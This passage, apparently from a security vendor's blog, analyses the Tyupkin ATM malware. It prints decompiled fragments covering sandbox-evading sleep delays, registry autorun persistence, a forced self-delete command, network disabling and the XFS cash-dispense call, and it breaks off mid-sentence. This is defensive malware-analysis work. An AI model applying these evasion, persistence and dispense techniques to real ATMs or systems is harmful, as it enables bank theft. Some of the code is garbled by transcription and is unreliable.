malware sample. This can be done via the so-called *application bundles*. These bundles allow the user to extend, customize, and tailor the analysis environment to the needs of the particular attack and allow us to analyze and dissect an application requiring non-existent Windows DLLs, file path or registry values.

# **ATM Malware**

For today's case study, we use a Tyupkin malware sample, a .Net application for bank automated teller machines ([ATM\)](https://en.wikipedia.org/wiki/Automated_teller_machine) running on the Microsoft Windows operating system. Tyupkin's aim is to steal cash by sending a specific command to the cash dispenser of the compromised ATM. During the analysis, our sandbox will trick the malware into believing that our analysis environment is an ATM itself. We will achieve this by submitting our sample bundled with a few specific DLLs that provide programmer's interfaces to a Windows-based ATM, Extensions for Financial Services [\(XFS\)](https://en.wikipedia.org/wiki/CEN/XFS).

# **Delivery Vectors**

Interestingly, this malware family seems to be delivered to the ATM manually. In other words, to install the malware, the attacker requires physical access to an ATM via an exposed USB port or other input/output bus. Note that this is not usually necessary as some attackers have been known to install ATM malware as part of [an internal software update processes.](https://www.bankinfosecurity.com/atm-hackers-double-down-on-remote-malware-attacks-a-10338)

# **Anti-Analysis**

As with many malware families, ATM malware actively tries to hinder incident response and evade dynamic analysis systems by using well-known, off-the-shelf code protectors and packers, such as .NET Reactor, .Net Confuser, VMProtect, and Themida. This is a common self-defense mechanism. For example, one of the previously seen [ATM infectors](https://securelist.com/atm-infector/74772/) packed with the Themida packer makes use of several anti-debug and anti-sandbox tricks (as shown below in the analysis overview of the sample SHA1:

3022e60790e17303def03761c8fa7e7393a0ad26): *IsDebuggerPresent*,

*CheckRemoteDebuggerPresent, RDTSC timing evasions,* and *Windows class names* to name a few.The file a7441033925c390ddfc360b545750ff4 was found to be malicious

#### **Risk Assessment**

Maliciousness score 90/100 Risk estimate High Risk - Malicious behavior detected

#### **Analysis Overview**

| $\triangle$ Severity               | $\div$ Type | $\triangle$ Description                                                   |
|------------------------------------|-------------|---------------------------------------------------------------------------|
| 75                                 | Signature   | Identified trojan code                                                    |
| XP 77<br>30                        | Evasion     | Potential Anti-VM time analysis check using rdtsc                         |
| <b>XP 77</b><br>25                 | Settings    | Collecting information about system modules (potential kernel compromise) |
| XP<br>25                           | Memory      | <b>Suspicious APIs Strings</b>                                            |
| 25<br>XP                           | Evasion     | Detecting the presence of WINE                                            |
| <b>XP 77</b><br>25                 | Evasion     | Detecting debugger by checking debug port                                 |
| <b>XP 7</b><br>25                  | Evasion     | Detecting analysis tools by checking device drivers                       |
| <b>XP 77</b><br>25                 | Evasion     | Detecting VirtualBox by enumerating ACPI registry keys                    |
| 77<br>15                           | Search      | Enumerates running processes                                              |
| $\overline{7}$<br>15               | Execution   | Ability to iterate through running processes                              |
| <b>XP 7</b><br>$\boxed{15}$        | Evasion     | Possibly stalling against analysis environment (sleep)                    |
| $\overline{7}$<br>15               | Evasion     | Detecting debugger by checking windows class name                         |
| <b>XP 7</b><br>10                  | Evasion     | Trying to forbid debugging (hiding threads from debugger)                 |
| XP<br>$\boxed{10}$                 | Evasion     | Trying to forbid debugging (debug drivers detection)                      |
| <b>XP 77</b><br>$\left( 3 \right)$ | Evasion     | Trying to detect analysis virtual environment (timing analysis detection) |
| XP 7<br>8                          | Evasion     | Trying to detect analysis virtual environment (BIOS detection)            |

Figure 1. Lastline analysis overview of an ATM infector packed with Themida

Some other families, such as [ATMii](https://securelist.com/atmii-a-small-but-effective-atm-robber/82707/), are known to perform the remote code injection hiding the malicious code in a specific ATM process.

## **Risk Assessment**

Maliciousness score 30/100 Risk estimate Medium Risk - Sample contains suspicious behavior

## **Analysis Overview**

| $\sim$ Severity | <b>Type</b>            | <b>Description</b>                                     |
|-----------------|------------------------|--------------------------------------------------------|
| 30              | <b>77 XP Execution</b> | Ability to load DLL by remote process (code injection) |

Figure 2. Lastline analysis overview of an ATMii malware, remote code injection

## **Tyupkin Malware**

The piece of ATM malware that is the subject of this article is known as *Tyupkin* (SHA1: 0c3e6c1d4873416dec94c16e97163746d580603d). The entry point has the following code:```
// Token: 0x06000063 RID: 99 RVA: 0x00004D2C File Offset: 0x00004D2C
[STAThread]
internal static int main(string[] args)
€
    Application.EnableVisualStyles();
    Application.SetCompatibleTextRenderingDefault(false);
   <Module>.Sleep(600000);
    new Form1(). Visible = true;
    Application.Run();
    return 0:
ł
```
Figure 3. The entry point

The first sandbox evasion we see is an execution delay of 10 minutes. Considering that many automated malware analysis systems to allocate only 4-5 minutes to analyze application behaviors, it is not a surprise to see such a simple yet potentially effective evasion attempt.

Let's now step into the *Form1* class, and further, into the *InitializeComponent* method. The purpose of this method is to register a specific event handler *Form1\_Shown*.

```
Color yellowGreen = Color. YellowGreen;
   Globals.infoLabel[2].ForeColor = yellowGreen;
    Globals.infolabel[2].Text = "";base.Controls.Add(Globals.infoLabel[0]);
    base.Controls.Add(Globals.infoLabel[1]);
    base.Controls.Add(Globals.infoLabel[2]);
    base.FormBorderStyle = FormBorderStyle.None;
   Color lime = Color. Lime;
    this.ForeColor = lime:baseName = "Form1";base.ShowLeon = false;base.StartPosition = FormStartPosition.CenterScreen;
   this. Text = "APTRASST";
    base. Shown += new EventHandler(this. Form1 Shown);
    base.ResumeLayout(false);
    base.PerformLayout();
    base.ControlBox = true;base.WindowState = FormWindowState.Maximized:
   base.ShowInTaskbar = false;base.TopMost = true;Y
             Figure 4. Registering an event handler
```
Below a fragment of "Form1\_Shown" code:```
// Token: 0x06000114 RID: 276 RVA: 0x000022CC File Offset: 0x000022CC
private unsafe void Form1_Shown(object sender, EventArgs e)
₹
    <Module>.winHWND = <Module>.GetActiveWindow();
    Form1.GetNeededFolderPath(37, ref <Module>.SYS);
   Form1.GetNeededFolderPath(24, ref <Module>.STARTUP);
    <Module>.ShowWindow(<Module>.winHWND, 0);
    if (this.setAutoStartUpRegistry())
    €
       <Module>.std.operator<<<struct\u0020std::char_traits<char>\u0020>(<Module>. imp_std.cout,
    ŀ
    else
    ſ.
       <Module>.std.operator<<<struct\u0020std::char_traits<char>\u0020>(<Module>. imp_std.cout,
    if (Form1.prepareXFSManagerAndOpenServiceProviders() != 0)
       Form1.silentDeleteFile((char*)(&<Module>.?A0x732b0cf8.HORSE NAME));
       <Module>.exit(0);
   uint num;
    <Module>._beginthreadex(null, 0u, ldftn(TimeInterval), null, 0u, &num);
    <Module>. beginthreadex(null, 0u, ldftn(MainLoop), null, 0u, &<Module>.MAIN LOOP THREADID);
Y
```
Figure 5. Form1\_Shown function

It first retrieves a path to the system directory through the *[SHGetFolderPath](https://msdn.microsoft.com/en-us/library/windows/desktop/bb762181(v=vs.85).aspx)* function and verifies whether it already infected the underlying system. Then it hides the main window by calling *[ShowWindow](https://msdn.microsoft.com/en-us/library/windows/desktop/ms633548(v=vs.85).aspx)* API with *SW\_HIDE* parameter, and adds itself to the autorun to make sure it will run after reboot:

## HKLM\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\RUN: AptraDebug

Next, it checks whether the connection to the XFS Manager was successfully established and if not, it deletes itself by using the following command:

del /F /S /Q C:\WINDOWS\system32\ulssm.exe

If the connection is successful, the program runs two threads: the first checks the current [system time which then allows the second thread to execute only on Sunday and Monday](https://securelist.com/tyupkin-manipulating-atm-machines-with-malware/66988/) nights, and only at specific time intervals. This is done by calling a combination of time 64 and *[\\_localtime64](https://msdn.microsoft.com/en-us/library/1f4c8f33.aspx)* functions, and then parsing the *[time\\_t](http://www.cplusplus.com/reference/ctime/time/)* structure. We can see a snippet of such code in the fragment below:```
// Token: 0x06000127 RID: 295 RVA: 0x0000324C File Offset: 0x0000324C
[return: MarshalAs(UnmanagedType.U1)]
protected unsafe static bool isTimeIntervalCorrect(int fromHour, int toHour,
vector<int,std::allocator<int>\u0020>* dayOfWeek)
€
    bool result;
    try
    €
        result = false;long num;
       <Module>._time64(&num);
        tm^* ptr = <Module>. localtime64((long*)(&num));
        int num2 = 0;if (0 < <Module>.std.vector<int,std::allocator<int>\u0020>.size(dayOfWeek))
        ſ
            tm^* ptr2 = ptr + 8 / sizeof(tm);
            do
            €
                int num3 = *(int*)ptr2;if (fromHour \leq num3 && toHour > num3 &&
                *<Module>.std.vector<int,std::allocator<int>\u0020>.[](dayOfWeek,
                (iint)num2) == *(int*)(ptr + 24 / sizeof(tm)))₹
                    goto IL_52;
                P.
                num2++;Y
            while (num2 < <Module>.std.vector<int,std::allocator<int>\u0020>.size
            (day0fWeek));
            goto IL_64;
            IL 52:
```


The second thread contains the main functionality of the malware. Tyupkin supports several operations, or activation codes, known only by the criminals, which prevents unauthorized access (or black-box analysis approach). Given a proper activation code (entered using the ATM PIN pad) the malware can delete itself or hide/show its main window. It can also programmatically disable the network interfaces through the *[NcFreeNetconProperties](https://msdn.microsoft.com/en-us/library/windows/desktop/aa366190(v=vs.85).aspx)* API (netshell.dll) every time the cash is dispensed (probably to foil any attempt to communicate with the infected machine):```
internal unsafe static bool EnableConnection (char* wszName, bool status)
    bool result = false:
    HINSTANCE * hmod = LoadLibrary("netshell.dll");
    if (hmod == null)
    Ŧ
        return 0;
    -1
   method procAddress = GetProcAddress(hmod, "NcFreeNetconProperties");;
    if (procAddress == null)
    Ł
        return 0;Ŧ.
    INetConnectionManager* pMan = null;if (CoCreateInstance(CLSID ConnectionManager, null,
        CLSCTX ALL, uuidof (INetConnectionManager), (void**) (&pMan)) >= 0)
    \mathbf{f}IEnumNetConnection* pEnum = null;if (calli(System.Int32
            modopt (System.Runtime.CompilerServices.IsLong)
            modopt(System.Runtime.CompilerServices.CallConvStdcall)(
                System. Inthmod, tagNETCONMGR ENUM doneS, IEnumNetConnection **
            ), pMan, 0, ref pEnum, *(*(int*)pMan + 12)) >= 0)
        \left\{ \right.INetConnection* pCon = null;bool done = false:
            uint num;
                  Figure 7. Disabling LAN (beautified decompiled code)
```
The malware is also able to extend the timeout interval (probably for those sleepyheads criminals who don't want to withdraw money just during the first hours of the day, as mandated by the checks performed by the first thread), and, most importantly, to withdraw money, which is after all its main purpose. This is achieved by calling *WFSExecute* API when the *dwCommand* parameter is equal to *WFS\_CMD\_CDM\_DISPENSE* (0x12E). To get the current balance of the cash units, the malware calls WFSGetInfo API with *dwCategory* parameter set to WFS\_INF\_CDM\_CASH\_UNIT\_INFO (0x303). If successful, the following text will appear on the ATM's screen: "Take the money now!" prompting the user to enter a cassette number and press 